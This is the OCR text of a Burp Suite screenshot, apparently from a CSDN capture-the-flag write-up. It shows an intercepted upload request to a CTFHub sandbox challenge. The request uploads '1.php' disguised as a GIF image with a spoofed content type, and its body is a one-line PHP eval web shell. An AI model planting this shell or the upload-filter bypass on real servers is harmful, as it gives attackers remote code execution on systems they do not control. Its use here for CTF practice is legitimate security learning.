 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-13bb18c2f68530af.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-13bb18c2f68530af.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-13bb18c2f68530af.sandbox.ctfhub.com:10800/
Content-Type: multipart/form-data; boundary=---------------------------368096140151226305632118­48122
Content-Length: 377
Origin: http://challenge-13bb18c2f68530af.sandbox.ctfhub.com:10800
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------36809614015122630563211848122
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpg
GIF89a<?php @eval($_POST['shell']);?>
-----------------------------36809614015122630563211848122
Content-Disposition: form-data; name="submit"
Submit
-----------------------------36809614015122630563211848122--
? < + > Type a search term
CSDN @ErYao7